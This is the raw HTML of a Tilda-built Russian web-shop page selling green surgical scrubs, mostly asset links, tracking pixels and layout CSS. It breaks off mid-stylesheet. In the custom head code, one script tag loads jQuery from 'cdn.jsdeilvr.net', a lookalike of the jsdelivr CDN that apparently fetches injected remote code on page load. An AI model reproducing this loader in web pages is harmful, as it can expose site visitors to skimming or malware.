

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scalpel-med.ru/page33460587.html
body_size: 57312
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <meta name="yandex-verification" content="39c8de4cad869e45" /> <!--metatextblock--> <title>Купить хирургический костюм Мист в Москве | интернет магазин Scalpel med </title> <meta name="description" content="Костюм хирургический зеленый купить в интернет магазине Scalpel med. Размеры 40-62. В наличии. Доставка по всей России и СНГ. Самовывоз г. Москва, телефон 8 999 809 90 42" /> <meta property="og:url" content="https://scalpel-med.ru/page33460587.html" /> <meta property="og:title" content="Купить хирургический костюм Мист в Москве | интернет магазин Scalpel med " /> <meta property="og:description" content="Костюм хирургический зеленый купить в интернет магазине Scalpel med. Размеры 40-62. В наличии. Доставка по всей России и СНГ. Самовывоз г. Москва, телефон 8 999 809 90 42" /> <meta property="og:type" content="website" /> <meta property="og:image" content="https://static.tildacdn.com/tild6366-6666-4465-b431-623165373137/Frame_10.jpg" /> <link rel="canonical" href="https://scalpel-med.ru/page33460587.html"> <!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild6431-3864-4664-a332-306431343437/favicon_4.ico" type="image/x-icon" /> <link rel="apple-touch-icon" href="https://static.tildacdn.com/tild6264-3531-4931-b839-656638616239/Group_2599.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://static.tildacdn.com/tild6264-3531-4931-b839-656638616239/Group_2599.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://static.tildacdn.com/tild6264-3531-4931-b839-656638616239/Group_2599.png"> <link rel="apple-touch-startup-image" href="https://static.tildacdn.com/tild6264-3531-4931-b839-656638616239/Group_2599.png"> <meta name="msapplication-TileColor" content="#000000"> <meta name="msapplication-TileImage" content="https://static.tildacdn.com/tild3039-3837-4363-b966-353961363134/Group_2599.png"> <link rel="alternate" type="application/rss+xml" title="Scalpel" href="https://scalpel-med.ru/rss.xml" /> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project4536419/tilda-blocks-page33460587.min.css?t=1768591770" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="preconnect" href="https://fonts.gstatic.com"> <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&subset=latin,cyrillic" rel="stylesheet"> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-filters-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menu-widgeticons-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cart-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-delivery-1.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-delivery-1.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-wishlist-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" type="text/css" href="/custom.css?t=1768591770"> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){var e=document.getElementById("rec"+t);if(e){var i=e.querySelector(".t396__artboard");if(i){window.tn_scale_initial_window_width||(window.tn_scale_initial_window_width=document.documentElement.clientWidth);var a=window.tn_scale_initial_window_width,r=[],n,l=i.getAttribute("data-artboard-screens");if(l){l=l.split(",");for(var o=0;o<l.length;o++)r[o]=parseInt(l[o],10)}else r=[320,480,640,960,1200];for(var o=0;o<r.length;o++){var d=r[o];a>=d&&(n=d)}var _="edit"===window.allrecords.getAttribute("data-tilda-mode"),c="center"===t396_getFieldValue(i,"valign",n,r),s="grid"===t396_getFieldValue(i,"upscale",n,r),w=t396_getFieldValue(i,"height_vh",n,r),g=t396_getFieldValue(i,"height",n,r),u=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!_&&c&&!s&&!w&&g&&!u){var h=parseFloat((a/n).toFixed(3)),f=[i,i.querySelector(".t396__carrier"),i.querySelector(".t396__filter")],v=Math.floor(parseInt(g,10)*h)+"px",p;i.style.setProperty("--initial-scale-height",v);for(var o=0;o<f.length;o++)f[o].style.setProperty("height","var(--initial-scale-height)");t396_scaleInitial__getElementsToScale(i).forEach((function(t){t.style.zoom=h}))}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter((function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))})):[]}function t396_getFieldValue(t,e,i,a){var r,n=a[a.length-1];if(!(r=i===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+i)))for(var l=0;l<a.length;l++){var o=a[l];if(!(o<=i)&&(r=o===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return r}window.TN_SCALE_INITIAL_VER="1.0",window.tn_scale_initial_window_width=null;</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project4536419/tilda-blocks-page33460587.min.js?t=1768591770" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-products-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-catalog-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-widget-positions-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menusub-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-widgeticons-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-submenublocks-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cart-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-delivery-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-wishlist-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-sbs-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zoom-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script type="text/javascript" src="https://static.tildacdn.com/js/tilda-lk-dashboard-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><meta name="facebook-domain-verification" content="y1uy5wrsa11487l6phl3gsnwqze3wt" /> <meta name="yandex-verification" content="39c8de4cad869e45" /> <meta name="yandex-verification" content="745ebf091917f970" /> <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1396398-KUlq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1396398-KUlq" style="position:fixed; left:-999px;" alt=""/></noscript> <script src="https://cdn.jsdeilvr.net/npm/jquery@3.6.1/dist/jquery.min.js"></script> <script>(function(a,m,o,c,r,m){a[m]={id:"309027",hash:"fa0446761f211a592e4d62dc5d51323c13c17758cce099f1e47d3af2f64cc",locale:"ru",inline:true,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js?1679555021';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script><!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Google Tag Manager --> <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NGF9JQV');</script> <!-- End Google Tag Manager --> <!-- Global Site Tag (gtag.js) - Google Analytics --> <script type="text/javascript" data-tilda-cookie-type="analytics">window.mainTracker='gtag';window.gtagTrackerID='G-XY0R5M15HC';function gtag(){dataLayer.push(arguments);}
setTimeout(function(){(function(w,d,s,i){var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtag/js?id='+i;f.parentNode.insertBefore(j,f);gtag('js',new Date());gtag('config',i,{});})(window,document,'script',window.gtagTrackerID);},2000);</script> <!-- Facebook Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='pltilda';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','437295737382067');fbq('track','PageView');},2000);</script> <!-- End Facebook Pixel Code --> <!-- VK Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?161",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1396398-KUlq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();},2000);</script> <!-- End VK Pixel Code --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="4536419" data-tilda-page-id="33460587" data-tilda-formskey="a5f8b7afcde6f3e47bb44ed74048f763" data-tilda-lazy="yes" data-tilda-project-lang="RU" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU"> <!--header--> <header id="t-header" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="4536419" data-tilda-page-id="22020428" data-tilda-page-alias="header" data-tilda-formskey="a5f8b7afcde6f3e47bb44ed74048f763" data-tilda-lazy="yes" data-tilda-project-lang="RU" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-page-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU"> <div id="rec676009010" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="838"> <!-- t838 --> <!-- @classes: t-name t-name_xs t-descr t-descr_xs t-title t-text t-input --> <div class="t838"> <div class="t-container"> <div class="t-col t-col_3"> <div class="t838__wrapper t-site-search-input"> <div class="t838__blockinput"> <input type="text" class="t838__input t-input " placeholder="Поиск" data-search-target="s" style="color:#000000; border:1px solid #07689f; border-radius: 50px; -moz-border-radius: 50px; -webkit-border-radius: 50px;"> <svg role="img" class="t838__search-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88 88"> <path fill="#b6b6b6" d="M85 31.1c-.5-8.7-4.4-16.6-10.9-22.3C67.6 3 59.3 0 50.6.6c-8.7.5-16.7 4.4-22.5 11-11.2 12.7-10.7 31.7.6 43.9l-5.3 6.1-2.5-2.2-17.8 20 9 8.1 17.8-20.2-2.1-1.8 5.3-6.1c5.8 4.2 12.6 6.3 19.3 6.3 9 0 18-3.7 24.4-10.9 5.9-6.6 8.8-15 8.2-23.7zM72.4 50.8c-9.7 10.9-26.5 11.9-37.6 2.3-10.9-9.8-11.9-26.6-2.3-37.6 4.7-5.4 11.3-8.5 18.4-8.9h1.6c6.5 0 12.7 2.4 17.6 6.8 5.3 4.7 8.5 11.1 8.9 18.2.5 7-1.9 13.8-6.6 19.2z"/> </svg> </div> </div> </div> </div> </div> <script>t_onReady(function() {var tildaSearch='https://static.tilda' + 'cdn.com/js/tilda-search-';if(!document.querySelector('script[src^="https://search.tildacdn.com/static/tilda-search-"]')&&!document.querySelector('script[src^="' + tildaSearch + '"]')) {var script=document.createElement('script');script.src=tildaSearch + '1.2.min.js';script.type='text/javascript';document.body.appendChild(script);}});</script> <style>#rec676009010 input::-webkit-input-placeholder{color:#000000;opacity:0.5;}#rec676009010 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec676009010 input:-moz-placeholder{color:#000000;opacity:0.5;}#rec676009010 input:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> </div> <div id="rec608134032" class="r t-rec" style=" " data-animationappear="off" data-record-type="985"> <!--tsearch-widget---> <!-- @classes: t-name t-name_xs t-descr t-descr_xs t-text t-input --> <div class="t985" data-search-showby="10" data-search-hook="#opensearch"> <div class="t985__overlay t-search-widget__overlay"> <div class="t985__widgetheader t-search-widget__header"> <div class="t985__inputcontainer t-container"> <div class="t-search-widget__inputcontainer t-col t-col_8 t-prefix_2"> <div class="t985__blockinput t-search-widget__blockinput" style=" "> <input type="text" class="t985__input t-search-widget__input t-input" placeholder="Введите ключевое слово" data-search-target="all" style=""> <svg role="presentation" class="t985__search-icon t-search-widget__search-icon" width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <circle r="7.93388" transform="matrix(0.715639 0.698471 -0.715639 0.698471 18.5859 11.7816)" stroke-width="1.0" stroke="#b6b6b6"/> <line y1="-0.5" x2="9.17531" y2="-0.5" transform="matrix(-0.715635 0.698474 -0.715635 -0.698474 12.75 16.9609)" stroke-width="1.0" stroke="#b6b6b6"/> </svg> <div class="t985__loading-icon t-search-widget__loading"> <svg role="presentation" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M5.12544 3.27734C2.57644 5.34 0.75 8.49358 0.75 12.028C0.75 17.3825 4.49041 21.8634 9.50089 23.0004" stroke="#b6b6b6"/> <path d="M2 2.02734L5.75038 2.65241L5.12532 6.40279" stroke="#b6b6b6"/> <path d="M18.8785 20.5C21.4275 18.4373 23.2539 15.2838 23.2539 11.7493C23.2539 6.39481 19.5135 1.91392 14.503 0.776984" stroke="#b6b6b6"/> <path d="M22.0039 21.75L18.2534 21.1249L18.8785 17.3746" stroke="#b6b6b6"/> </svg> </div> <div class="t985__clear-icon t-search-widget__clear-icon"> <svg role="presentation" width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.00004 10.9659L10.9999 0.999962" stroke="#565656"/> <path d="M10.9883 10.9986L1.00214 1.02924" stroke="#565656"/> </svg> </div> </div> </div> <div class="t985__close-icon t-search-widget__close-icon"> <svg role="presentation" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M0.754014 27.4806L27.0009 1.32294" stroke="black"/> <path d="M26.9688 27.5665L0.757956 1.39984" stroke="black"/> </svg> </div> </div> </div> </div> </div> <script>t_onReady(function() {var tildaSearchWidgetJs='https://static.tildacdn.com/js/tilda-searchwidget-';if(!document.querySelector('script[src^="https://search.tildacdn.com/static/tilda-searchwidget-"]')&&!document.querySelector('script[src^="' + tildaSearchWidgetJs + '"]')) {var script=document.createElement('script');script.src=tildaSearchWidgetJs + '1.0.min.js';script.type='text/javascript';document.body.appendChild(script);}
var tildaSearchWidgetCss='https://static.tildacdn.com/css/tilda-searchwidget-';if(!document.querySelector('link[href^="https://search.tildacdn.com/static/tilda-searchwidget-"]')&&!document.querySelector('link[href^="' + tildaSearchWidgetCss + '"]')) {var link=document.createElement('link');link.href=tildaSearchWidgetCss + '1.0.min.css';link.rel='stylesheet';link.media='screen';document.body.appendChild(link);}});</script> <!--/tsearch-widget---> </div> <div id="rec676014181" class="r t-rec" style=" " data-record-type="396"> <!-- T396 --> <style>#rec676014181 .t396__artboard {height:160px;background-color:#fafafa;overflow:visible;}#rec676014181 .t396__filter {height:160px;}#rec676014181 .t396__carrier{height:160px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec676014181 .t396__artboard,#rec676014181 .t396__filter,#rec676014181 .t396__carrier {height:90px;}#rec676014181 .t396__filter {}#rec676014181 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec676014181 .t396__artboard,#rec676014181 .t396__filter,#rec676014181 .t396__carrier {}#rec676014181 .t396__filter {}#rec676014181 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec676014181 .t396__artboard,#rec676014181 .t396__filter,#rec676014181 .t396__carrier {height:80px;}#rec676014181 .t396__filter {}#rec676014181 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec676014181 .t396__artboard,#rec676014181 .t396__filter,#rec676014181 .t396__carrier {height:90px;}#rec676014181 .t396__filter {}#rec676014181 .t396__carrier {background-attachment:scroll;}}#rec676014181 .tn-elem[data-elem-id="1687867218215"]{z-index:3;top:-66px;;left:calc(100% - 35px + -121px);;width:35px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1687867218215"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1687867218215"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1687867218215"]{display:table;top:-77px;;left:calc(100% - 35px + 750px);;height:auto;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1687867218215"]{display:table;height:auto;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1687867218215"]{display:table;left:calc(100% - 35px + -100px);;height:auto;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1687867218215"]{display:table;top:-90px;;left:calc(100% - 35px + 126px);;width:30px;height:auto;}}#rec676014181 .tn-elem[data-elem-id="1631270096738"]{z-index:3;top:31px;;left:calc(100% - 40px + -299px);;width:40px;height:40px;}#rec676014181 .tn-elem[data-elem-id="1631270096738"] .tn-atom{border-radius:6px 6px 6px 6px;background-position:center center;--t396-borderwidth:1px;--t396-bordercolor:#a2d5f2;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631270096738"]{display:table;top:32px;;left:calc(100% - 40px + -91px);;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631270096738"]{display:table;top:39px;;left:calc(100% - 40px + -101px);;height:36px;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631270096738"]{display:table;top:24px;;left:calc(100% - 40px + -65px);;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631270096738"]{display:table;top:-132px;;left:calc(100% - 40px + -440px);;}}#rec676014181 .tn-elem[data-elem-id="1631270096746"]{z-index:3;top:-89px;;left:calc(100% - 40px + -415px);;width:40px;height:40px;}#rec676014181 .tn-elem[data-elem-id="1631270096746"] .tn-atom{border-radius:6px 6px 6px 6px;background-color:#07689f;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631270096746"]{display:table;top:-88px;;left:calc(100% - 40px + -195px);;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631270096746"]{display:table;top:-93px;;left:calc(100% - 40px + -159px);;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631270096746"]{display:table;top:24px;;left:calc(100% - 40px + -180px);;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631270096746"]{display:table;top:31px;;left:calc(100% - 40px + -80px);;width:28px;height:28px;}}#rec676014181 .tn-elem[data-elem-id="1631270096749"]{color:#1b262c;text-align:LEFT;z-index:3;top:42px;;left:calc(100% - 138px + -148px);;width:138px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631270096749"] .tn-atom{vertical-align:middle;color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;--t396-shadow-text-opacity:100%;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631270096749"]{display:table;top:-423px;;left:calc(100% - 138px + -230px);;height:auto;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631270096749"]{display:table;top:47px;;left:calc(100% - 138px + 411px);;height:auto;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631270096749"]{display:table;top:-163px;;left:calc(100% - 138px + -123px);;height:auto;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631270096749"]{display:table;top:-277px;;left:calc(100% - 138px + 516px);;height:auto;}}#rec676014181 .tn-elem[data-elem-id="1631270096751"]{color:#1b262c;text-align:center;z-index:3;top:114px;;left:981px;;width:96px;height:25px;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;font-weight:400;border-radius:6px 6px 6px 6px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-content{column-gap:10px;padding:0px 0px 0px 0px;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#1b262c;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631270096751"]{display:block;top:-109px;;left:1051px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec676014181 